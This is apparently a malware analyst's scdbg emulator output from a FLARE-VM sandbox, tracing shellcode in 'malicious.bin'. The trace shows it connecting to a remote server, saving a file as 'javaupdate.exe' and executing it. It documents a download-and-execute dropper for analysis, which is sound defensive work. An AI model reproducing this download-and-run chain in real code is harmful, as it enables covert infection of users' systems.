 vboxuser@WIN10-FLAREVM C:\Users\vboxuser\Desktop
$ scdbg /f malicious.bin /s -1
Loaded 3b0 bytes from file malicious.bin
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010a4  LoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitThread(0)
Stepcount 5043413